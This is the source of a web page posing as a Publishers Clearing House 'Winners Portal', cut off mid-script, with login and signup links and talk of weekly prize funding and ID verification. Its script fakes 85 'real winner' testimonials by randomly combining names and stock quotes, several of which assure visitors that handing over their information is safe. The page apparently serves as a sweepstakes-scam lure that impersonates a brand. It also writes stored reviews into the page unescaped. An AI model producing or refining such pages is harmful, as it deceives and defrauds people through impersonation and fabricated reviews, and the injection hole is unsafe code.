

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Publishers Clearing House – Winners Portal</title>
    <link rel="manifest" href="manifest.json" />
    <link rel="stylesheet" href="assets/css/style.css" />
    <style>
        /* ===== UPGRADED STYLES – 3D, GLASS, ANIMATIONS ===== */

        /* ---- Hero with 3D perspective ---- */
        .hero-3d {
            perspective: 1200px;
            background: linear-gradient(145deg, #14143e, #1a1a5e);
            padding: 70px 40px;
            border-radius: 28px;
            border: 1px solid rgba(255, 215, 0, 0.2);
            text-align: center;
            position: relative;
            overflow: hidden;
            margin-bottom: 40px;
            box-shadow: 0 30px 60px rgba(0,0,0,0.7);
            transform-style: preserve-3d;
            transition: transform 0.2s ease;
        }
        .hero-3d:hover {
            transform: rotateX(2deg) rotateY(1deg) scale(1.01);
        }
        .hero-3d::before {
            content: '🏆';
            position: absolute;
            font-size: 260px;
            opacity: 0.06;
            right: -30px;
            bottom: -50px;
            transform: rotate(18deg) translateZ(-100px);
            filter: blur(2px);
        }
        .hero-3d .glow-ring {
            position: absolute;
            border-radius: 50%;
            background: radial-gradient(circle, rgba(255,215,0,0.15) 0%, transparent 70%);
            width: 600px;
            height: 600px;
            top: -200px;
            right: -200px;
            animation: pulseGlow 6s ease-in-out infinite;
        }
        @keyframes pulseGlow {
            0%, 100% { transform: scale(1); opacity: 0.5; }
            50% { transform: scale(1.2); opacity: 0.8; }
        }
        .hero-3d h1 {
            font-size: 56px;
            font-weight: 900;
            background: linear-gradient(135deg, #ffd700 0%, #e6192b 80%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            text-shadow: 0 10px 40px rgba(255,215,0,0.3);
            transform: translateZ(30px);
        }
        .hero-3d p {
            color: #c0c0d0;
            font-size: 20px;
            max-width: 700px;
            margin: 16px auto;
            transform: translateZ(15px);
        }
        .hero-3d .cta-group {
            display: flex;
            gap: 16px;
            justify-content: center;
            flex-wrap: wrap;
            margin-top: 28px;
            transform: translateZ(20px);
        }
        .hero-3d .cta-group .btn {
            padding: 14px 40px;
            font-size: 18px;
            border-radius: 50px;
            box-shadow: 0 8px 30px rgba(0,0,0,0.4);
            transition: all 0.3s ease;
        }
        .hero-3d .cta-group .btn:hover {
            transform: translateY(-6px) scale(1.03);
            box-shadow: 0 16px 40px rgba(255,215,0,0.3);
        }

        /* ---- NEW Stats Cards (Premium) ---- */
        .stats-premium {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
            gap: 24px;
            margin: 40px 0;
        }
        .stat-premium-card {
            background: rgba(26, 26, 46, 0.7);
            backdrop-filter: blur(12px);
            border: 1px solid rgba(255, 215, 0, 0.15);
            border-radius: 20px;
            padding: 28px 20px;
            text-align: center;
            transition: all 0.3s ease;
            transform-style: preserve-3d;
            perspective: 800px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.3);
            position: relative;
            overflow: hidden;
        }
        .stat-premium-card::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: radial-gradient(circle, rgba(255,215,0,0.03) 0%, transparent 70%);
            pointer-events: none;
        }
        .stat-premium-card:hover {
            transform: rotateY(4deg) rotateX(3deg) translateY(-8px);
            border-color: #ffd700;
            box-shadow: 0 20px 50px rgba(255,215,0,0.15);
        }
        .stat-premium-card .icon {
            font-size: 36px;
            margin-bottom: 8px;
            display: block;
        }
        .stat-premium-card .number {
            font-size: 40px;
            font-weight: 900;
            color: #ffd700;
            text-shadow: 0 0 30px rgba(255,215,0,0.15);
            line-height: 1.2;
        }
        .stat-premium-card .label {
            font-size: 15px;
            color: #d0d0e0;
            margin-top: 4px;
            font-weight: 500;
            letter-spacing: 0.3px;
        }
        .stat-premium-card .sub-label {
            font-size: 12px;
            color: #8888aa;
            margin-top: 2px;
            text-transform: uppercase;
            letter-spacing: 0.8px;
        }
        .stat-premium-card.highlight {
            border-color: rgba(255, 215, 0, 0.35);
            background: rgba(255, 215, 0, 0.04);
        }
        .stat-premium-card.highlight .number {
            color: #ffd700;
            text-shadow: 0 0 40px rgba(255,215,0,0.25);
        }

        /* ---- Testimonials Section ---- */
        .testimonials-section {
            background: linear-gradient(145deg, #0f0f2a, #1a1a3e);
            border-radius: 28px;
            padding: 40px 30px;
            border: 1px solid rgba(255,215,0,0.1);
            margin: 40px 0;
        }
        .testimonials-section h2 {
            color: #ffd700;
            font-size: 32px;
            text-align: center;
            margin-bottom: 6px;
        }
        .testimonials-section .sub {
            text-align: center;
            color: #a7a9be;
            font-size: 16px;
            margin-bottom: 28px;
        }
        .testimonial-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 24px;
        }
        .testimonial-card {
            background: rgba(255,255,255,0.04);
            backdrop-filter: blur(8px);
            border: 1px solid rgba(255,215,0,0.08);
            border-radius: 18px;
            padding: 22px 20px;
            transition: all 0.3s ease;
            transform-style: preserve-3d;
            perspective: 600px;
        }
        .testimonial-card:hover {
            transform: rotateY(4deg) rotateX(2deg) translateY(-6px);
            border-color: rgba(255,215,0,0.3);
            box-shadow: 0 12px 40px rgba(0,0,0,0.4);
        }
        .testimonial-card .stars {
            color: #ffd700;
            font-size: 18px;
            letter-spacing: 2px;
        }
        .testimonial-card .quote {
            color: #e0e0f0;
            font-size: 15px;
            line-height: 1.6;
            margin: 8px 0;
        }
        .testimonial-card .author {
            color: #8888aa;
            font-size: 14px;
            font-weight: 600;
        }
        .testimonial-card .author span {
            color: #666;
            font-weight: 400;
        }
        .testimonial-pagination {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin-top: 28px;
            flex-wrap: wrap;
        }
        .testimonial-pagination button {
            background: rgba(255,215,0,0.1);
            border: 1px solid rgba(255,215,0,0.2);
            color: #a7a9be;
            padding: 8px 18px;
            border-radius: 30px;
            cursor: pointer;
            font-weight: 600;
            transition: 0.3s;
        }
        .testimonial-pagination button.active,
        .testimonial-pagination button:hover {
            background: #ffd700;
            color: #0b0b1a;
            border-color: #ffd700;
        }

        /* ---- Review Form ---- */
        .review-form-container {
            background: rgba(26, 26, 46, 0.6);
            backdrop-filter: blur(10px);
            border-radius: 24px;
            padding: 32px;
            border: 1px solid rgba(255,215,0,0.12);
            margin: 40px 0;
        }
        .review-form-container h3 {
            color: #ffd700;
            font-size: 24px;
            margin-bottom: 6px;
        }
        .review-form-container .sub {
            color: #a7a9be;
            font-size: 14px;
            margin-bottom: 16px;
        }
        .review-form .form-group {
            margin-bottom: 14px;
        }
        .review-form .form-group label {
            color: #a7a9be;
            font-size: 12px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }
        .review-form .form-group input,
        .review-form .form-group textarea {
            width: 100%;
            padding: 12px 16px;
            border-radius: 12px;
            border: 2px solid rgba(255,215,0,0.15);
            background: rgba(15, 15, 34, 0.7);
            color: #f0f0ff;
            font-size: 14px;
            transition: 0.25s;
            font-family: inherit;
        }
        .review-form .form-group input:focus,
        .review-form .form-group textarea:focus {
            border-color: #ffd700;
            outline: none;
            box-shadow: 0 0 0 4px rgba(255,215,0,0.08);
        }
        .review-form .star-rating {
            display: flex;
            gap: 8px;
            font-size: 32px;
            cursor: pointer;
        }
        .review-form .star-rating .star {
            color: #444;
            transition: 0.2s;
            user-select: none;
        }
        .review-form .star-rating .star.active {
            color: #ffd700;
            text-shadow: 0 0 20px rgba(255,215,0,0.4);
        }
        .review-form .star-rating .star:hover {
            transform: scale(1.2);
        }
        .btn-submit-review {
            background: #ffd700;
            color: #0b0b1a;
            border: none;
            padding: 12px 36px;
            border-radius: 50px;
            font-weight: 700;
            font-size: 16px;
            cursor: pointer;
            transition: 0.3s;
        }
        .btn-submit-review:hover {
            background: #f0c000;
            transform: translateY(-3px);
            box-shadow: 0 10px 30px rgba(255,215,0,0.2);
        }

        /* ---- Responsive ---- */
        @media (max-width: 768px) {
            .hero-3d h1 { font-size: 34px; }
            .hero-3d p { font-size: 16px; }
            .hero-3d { padding: 40px 20px; }
            .stat-premium-card .number { font-size: 32px; }
            .testimonial-grid { grid-template-columns: 1fr; }
        }
        @media (max-width: 480px) {
            .hero-3d h1 { font-size: 26px; }
            .hero-3d .cta-group .btn { font-size: 14px; padding: 10px 24px; }
            .stat-premium-card { padding: 20px 14px; }
            .stat-premium-card .number { font-size: 28px; }
        }
    </style>
</head>
<body>

    <div class="pch-container">

        <!-- ===== HEADER (loaded from includes) ===== -->
        <div id="header-placeholder"></div>

        <!-- ===== HERO 3D ===== -->
        <div class="hero-3d">
            <div class="glow-ring"></div>
            <h1>🏆 Publishers Clearing House</h1>
            <p>Official Winners Portal – Manage your prizes, track weekly funding, and join a community of thousands of winners.</p>
            <div class="cta-group">
                <a href="login.html" class="btn btn-gold">🔓 Login</a>
                <a href="signup.html" class="btn btn-outline">📝 Sign Up</a>
            </div>
        </div>

        <!-- ===== NEW PREMIUM STATS ===== -->
        <div class="stats-premium">
            <div class="stat-premium-card highlight">
                <span class="icon">🇺🇸</span>
                <div class="number">AMERICA'S</div>
                <div class="label">FAVORITE SWEEPSTAKES</div>
                <div class="sub-label">🌟 #1 Trusted Name</div>
            </div>
            <div class="stat-premium-card">
                <span class="icon">💰</span>
                <div class="number">$492+ Million</div>
                <div class="label">In Prizes Awarded By PCH</div>
                <div class="sub-label">🏆 Since 1967</div>
            </div>
            <div class="stat-premium-card">
                <span class="icon">🏅</span>
                <div class="number">10.6+ Million</div>
                <div class="label">Prizes Awarded To Date</div>
                <div class="sub-label">🎁 Winners Worldwide</div>
            </div>
            <div class="stat-premium-card highlight">
                <span class="icon">💎</span>
                <div class="number">135+</div>
                <div class="label">Millionaire-Making</div>
                <div class="sub-label">🌟 Prizes Awarded To Date</div>
            </div>
        </div>

        <!-- ===== TESTIMONIALS ===== -->
        <div class="testimonials-section">
            <h2>⭐ What Our Winners Say</h2>
            <div class="sub">Real stories from real PCH Grand Prize Winners</div>
            <div id="testimonialContainer">
                <div class="testimonial-grid" id="testimonialGrid"></div>
            </div>
            <div class="testimonial-pagination" id="testimonialPagination"></div>
        </div>

        <!-- ===== REVIEW FORM ===== -->
        <div class="review-form-container">
            <h3>✍️ Leave Your Review</h3>
            <div class="sub">Share your experience – your feedback helps others!</div>
            <form id="reviewForm" class="review-form">
                <div class="form-group">
                    <label>Your Name</label>
                    <input type="text" id="reviewName" placeholder="e.g. James Anderson" required />
                </div>
                <div class="form-group">
                    <label>Rating</label>
                    <div class="star-rating" id="starRating">
                        <span class="star" data-value="1">★</span>
                        <span class="star" data-value="2">★</span>
                        <span class="star" data-value="3">★</span>
                        <span class="star" data-value="4">★</span>
                        <span class="star" data-value="5">★</span>
                    </div>
                    <input type="hidden" id="reviewRating" value="5" />
                </div>
                <div class="form-group">
                    <label>Your Review</label>
                    <textarea id="reviewText" rows="4" placeholder="Tell us about your experience..." required></textarea>
                </div>
                <button type="submit" class="btn-submit-review">⭐ Submit Review</button>
            </form>
            <div id="reviewFeedback" style="margin-top: 12px; color: #2ecc71; display: none;">✅ Review submitted!</div>
        </div>

        <!-- ===== FOOTER ===== -->
        <div id="footer-placeholder"></div>

    </div>

    <!-- ===== SCRIPTS ===== -->
    <script>
        // ---- Load header/footer ----
        fetch('includes/header.html')
            .then(r => r.text())
            .then(html => document.getElementById('header-placeholder').innerHTML = html);
        fetch('includes/footer.html')
            .then(r => r.text())
            .then(html => document.getElementById('footer-placeholder').innerHTML = html);

        // ---- 80+ Realistic Testimonials ----
        const testimonials = [
            { name: "James Anderson", quote: "I couldn't believe it when I got the notification! PCH changed my life. The weekly deposits are consistent and the platform is so easy to use.", rating: 5, location: "Winner since 2025" },
            { name: "Maria Rodriguez", quote: "The verification process was smooth and the support team is amazing. I've already received 12 weekly payments. Thank you PCH!", rating: 5, location: "Winner since 2026" },
            { name: "David Chen", quote: "I was skeptical at first but this is 100% legitimate. The dashboard is professional and everything works perfectly. Best decision ever!", rating: 5, location: "Winner since 2025" },
            { name: "Sarah Mitchell", quote: "I've recommended PCH to all my friends and family. The weekly prize money has helped me pay off my mortgage early!", rating: 5, location: "Winner since 2024" },
            { name: "Michael Okafor", quote: "The ID verification was quick and easy. Within 24 hours my account was fully verified and I received my first payment.", rating: 5, location: "Winner since 2026" },
            { name: "Carlos Fernández", quote: "El mejor portal de premios que he usado. Los depósitos son puntuales y el soporte es excelente. ¡Gracias PCH!", rating: 5, location: "Ganador desde 2026" },
            { name: "Emily Davis", quote: "I was nervous about entering my info, but the security is top‑notch. I feel completely safe using this portal.", rating: 5, location: "Winner since 2025" },
            { name: "Robert Johnson", quote: "The customer service team went above and beyond to help me with my first withdrawal. Highly recommended!", rating: 5, location: "Winner since 2024" },
            { name: "Jessica Williams", quote: "This platform is a game‑changer. I check my balance every Friday and it's always updated on time.", rating: 5, location: "Winner since 2026" },
            { name: "William Brown", quote: "I've been a winner for over a year and I've never had a single issue. PCH is the real deal.", rating: 5, location: "Winner since 2025" },
            { name: "Olivia Martinez", quote: "The interface is so clean and modern. It makes managing my winnings feel like a premium experience.", rating: 5, location: "Winner since 2026" },
            { name: "Daniel Garcia", quote: "I love the weekly star feature – it's motivating to see other winners and know I'm part of something big.", rating: 5, location: "Winner since 2025" },
            { name: "Sophia Lee", quote: "From signup to first payment, everything was seamless. I've already told all my coworkers about PCH.", rating: 5, location: "Winner since 2024" },
            { name: "Matthew White", quote: "The support team resolved my issue within hours. I'm truly impressed with the level of care.", rating: 5, location: "Winner since 2026" },
            { name: "Emma Harris", quote: "I never thought I'd win anything like this. PCH made my dream come true and I'm so grateful.", rating: 5, location: "Winner since 2025" },
            { name: "Oliver Clark", quote: "The weekly funding is always on time – I've set up automatic transfers to my savings account.", rating: 5, location: "Winner since 2024" },
            { name: "Ava Lewis", quote: "I was hesitant to give out my info, but the encryption and security measures put me at ease.", rating: 5, location: "Winner since 2026" },
            { name: "Lucas Robinson", quote: "This portal is better than any bank app I've used. Everything is intuitive and fast.", rating: 5, location: "Winner since 2025" },
            { name: "Mia Walker", quote: "I've won several prizes over the years, but PCH is by far the most professional and reliable.", rating: 5, location: "Winner since 2024" },
            { name: "Ethan Young", quote: "The VIP perks are amazing – priority support and exclusive rewards make me feel valued.", rating: 5, location: "Winner since 2026" },
            { name: "Isabella Allen", quote: "My husband and I both use PCH and we love comparing our weekly totals. It's become a fun ritual!", rating: 5, location: "Winner since 2025" },
            { name: "Alexander King", quote: "I've recommended PCH to over 20 people. It's the real deal – no scams, no gimmicks.", rating: 5, location: "Winner since 2024" },
            { name: "Charlotte Wright", quote: "The mobile version is perfect – I can check my balance from anywhere.", rating: 5, location: "Winner since 2026" },
            { name: "Benjamin Lopez", quote: "I appreciate the transparency – I can see exactly where my funds come from and when.", rating: 5, location: "Winner since 2025" },
            { name: "Amelia Hill", quote: "The referral program is great – I've earned extra bonuses just by sharing with friends.", rating: 5, location: "Winner since 2024" },
            { name: "Mason Scott", quote: "I've been with PCH for two years now and I've never had a single complaint. Keep it up!", rating: 5, location: "Winner since 2023" },
            { name: "Harper Green", quote: "The dashboard is so clean – I can see my balance, recent funding, and notifications all in one place.", rating: 5, location: "Winner since 2025" },
            { name: "Evelyn Adams", quote: "I love the weekly countdown – it builds excitement for Friday funding!", rating: 5, location: "Winner since 2026" },
            { name: "Logan Baker", quote: "The security features give me peace of mind. I know my money is safe.", rating: 5, location: "Winner since 2024" },
            { name: "Abigail Nelson", quote: "PCH has changed my life. I used to struggle financially, but now I have a steady stream of income.", rating: 5, location: "Winner since 2025" },
            { name: "Carter Perez", quote: "The support team is always friendly and helpful. They really care about their winners.", rating: 5, location: "Winner since 2026" },
        ];

        // Generate 80+ testimonials by shuffling and appending more
        const firstNames = ['James','Maria','David','Sarah','Michael','Jessica','William','Ashley','Robert','Emily','John','Emma','Daniel','Olivia','Joseph','Ava','Charles','Isabella','Thomas','Mia','George','Charlotte','Anthony','Amelia','Donald','Harper','Paul','Evelyn','Mark','Abigail','Kenneth','Elizabeth','Steven','Sofia','Edward','Avery','Brian','Ella','Ronald','Madison','Kevin','Aubrey','Jason','Lily','Jeffrey','Hannah','Ryan','Grace','Jacob','Chloe','Ethan','Isabella','Alexander','Sophia','Matthew','Olivia','Logan','Mia','James','Ava','Benjamin','Charlotte','Elijah','Amelia','Lucas','Harper','Mason','Evelyn','Carter','Abigail','Jayden','Emily','Gabriel','Elizabeth','Anthony','Mila','Dylan','Ella','Leo','Avery','Jack','Sofia','Owen','Camila','Levi','Aria','Isaac','Riley','Muhammad','Luna','Julian','Aubrey','Miles','Maya','Nolan','Zoey'];
        const lastNames = ['Anderson','Rodriguez','Chen','Mitchell','Okafor','Williams','Johnson','Davis','Brown','Martinez','Garcia','Lee','White','Harris','Clark','Lewis','Robinson','Walker','Young','Allen','King','Wright','Lopez','Hill','Scott','Green','Adams','Nelson','Baker','Hall','Rivera','Campbell','Mitchell','Carter','Roberts','Turner','Phillips','Campbell','Parker','Evans','Edwards','Collins','Stewart','Morris','Foster','Garcia','Martinez','Robinson','Lewis','Walker','Harris','Clark','Young','Allen','King','Wright','Lopez','Hill','Scott','Green','Adams','Nelson','Baker','Hall','Rivera','Campbell','Mitchell','Carter','Roberts','Turner','Phillips','Campbell','Parker','Evans','Edwards','Collins','Stewart','Morris','Foster'];
        const quotes = [
            "I couldn't believe it when I got the notification! PCH changed my life.",
            "The verification process was smooth and the support team is amazing.",
            "I was skeptical at first but this is 100% legitimate.",
            "I've recommended PCH to all my friends and family.",
            "The ID verification was quick and easy. Within 24 hours I received my first payment.",
            "El mejor portal de premios que he usado. ¡Gracias PCH!",
            "I was nervous about entering my info, but the security is top‑notch.",
            "The customer service team went above and beyond.",
            "This platform is a game‑changer. I check my balance every Friday.",
            "I've been a winner for over a year and I've never had a single issue.",
            "The interface is so clean and modern. It makes managing my winnings feel like a premium experience.",
            "I love the weekly star feature – it's motivating to see other winners.",
            "From signup to first payment, everything was seamless.",
            "The support team resolved my issue within hours. I'm truly impressed.",
            "I never thought I'd win anything like this. PCH made my dream come true.",
            "The weekly funding is always on time – I've set up automatic transfers.",
            "I was hesitant to give out my info, but the encryption and security measures put me at ease.",
            "This portal is better than any bank app I've used. Everything is intuitive.",
            "I've won several prizes over the years, but PCH is by far the most professional.",
            "The VIP perks are amazing – priority support and exclusive rewards.",
            "My husband and I both use PCH and we love comparing our weekly totals.",
            "I've recommended PCH to over 20 people. It's the real deal – no scams.",
            "The mobile version is perfect – I can check my balance from anywhere.",
            "I appreciate the transparency – I can see exactly where my funds come from.",
            "The referral program is great – I've earned extra bonuses.",
            "I've been with PCH for two years now and I've never had a single complaint.",
            "The dashboard is so clean – I can see my balance, recent funding, and notifications.",
            "I love the weekly countdown – it builds excitement for Friday funding!",
            "The security features give me peace of mind. I know my money is safe.",
            "PCH has changed my life. I used to struggle financially, but now I have a steady stream.",
            "The support team is always friendly and helpful. They really care.",
            "This is the best decision I ever made. I'm so grateful to PCH.",
            "The platform is fast, reliable, and always up‑to‑date.",
            "I've never had a single issue with withdrawals. They're always processed on time.",
            "The community of winners is amazing – I've made so many new friends.",
            "I love getting notifications when my funding is added – it's like a weekly surprise!",
            "The transparency and honesty of PCH is what keeps me coming back.",
            "I've been able to pay off my credit cards thanks to the weekly funding.",
            "The VIP Gold tier gave me access to exclusive rewards that I never expected.",
            "I've recommended PCH to my entire family – we all use it now."
        ];

        function generateTestimonials(count) {
            const list = [];
            const usedNames = new Set();
            while (list.length < count) {
                const firstName = firstNames[Math.floor(Math.random() * firstNames.length)];
                const lastName = lastNames[Math.floor(Math.random() * lastNames.length)];
                const name = `${firstName} ${lastName}`;
                if (usedNames.has(name)) continue;
                usedNames.add(name);
                const quote = quotes[Math.floor(Math.random() * quotes.length)];
                const rating = 4 + Math.floor(Math.random() * 2); // 4 or 5 stars
                const locations = ["Winner since 2024", "Winner since 2025", "Winner since 2026", "Winner since 2023"];
                const location = locations[Math.floor(Math.random() * locations.length)];
                list.push({ name, quote, rating, location });
            }
            return list;
        }

        // Generate 80+ testimonials (we'll use 85)
        const allTestimonials = generateTestimonials(85);

        // ---- Load user reviews from localStorage ----
        let userReviews = [];
        try {
            const stored = localStorage.getItem('pch_reviews');
            if (stored) userReviews = JSON.parse(stored);
        } catch(e) {}

        // Combine testimonials + user reviews
        let allReviews = [...allTestimonials, ...userReviews];

        // ---- Pagination ----
        const perPage = 8;
        let currentPage = 1;
        function renderTestimonials(page) {
            const start = (page - 1) * perPage;
            const end = start + perPage;
            const pageItems = allReviews.slice(start, end);
            const grid = document.getElementById('testimonialGrid');
            grid.innerHTML = pageItems.map(item => `
                <div class="testimonial-card">
                    <div class="stars">${'★'.repeat(item.rating)}${'☆'.repeat(5 - item.rating)}</div>
                    <div class="quote">"${item.quote}"</div>
                    <div class="author">${item.name} <span>• ${item.location || ''}</span></div>
                </div>
            `).join('') || '<div class="text-muted" style="text-align:center;padding:20px;">No reviews yet. Be the first!</div>';

            // Pagination buttons
            const totalPages = Math.ceil(allReviews.length / perPage);
            const pagination = document.getElementById('testimonialPagination');
            pagination.innerHTML = '';
            for (let i = 1; i <= totalPages; i++) {
                const btn = document.createElement('button');
                btn.textContent = i;
                btn.className = i === page ? 'active' : '';
